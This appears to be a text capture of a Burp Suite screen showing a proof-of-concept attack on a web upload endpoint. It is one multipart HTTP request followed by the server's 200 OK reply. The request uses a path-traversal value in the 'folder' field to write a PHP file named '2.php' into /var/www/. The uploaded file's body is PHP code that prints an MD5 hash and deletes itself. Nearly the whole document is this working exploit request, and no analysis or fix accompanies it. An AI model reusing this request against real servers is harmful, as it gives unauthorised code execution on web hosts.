 Pretty Raw Hex Hackvertor \n
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
Content-Length: 420
------WebKitFormBoundary
Content-Disposition: form-data; name="folder"
/../../../../../../../../var/www/
------WebKitFormBoundary
Content-Disposition: form-data; name="name"
1
------WebKitFormBoundary
Content-Disposition: form-data; name="index"
2.php
------WebKitFormBoundary
Content-Disposition: form-data; name="file"; filename="1.png"
<?=md5(123456);unlink(__FILE__);
------WebKitFormBoundary--
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 0
4 Content-Language: en
5 Content-Type: text/html
6 Date: Thu, 14 Aug 2025 16:09:46 GMT
7 Server: Apache
8 X-Powered-By: PHP/5.4.16
9
10
Search 0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 9
Response headers 7
one 183 bytes | 2,053
Event log (7) All issues (79) Memory: 199.9MB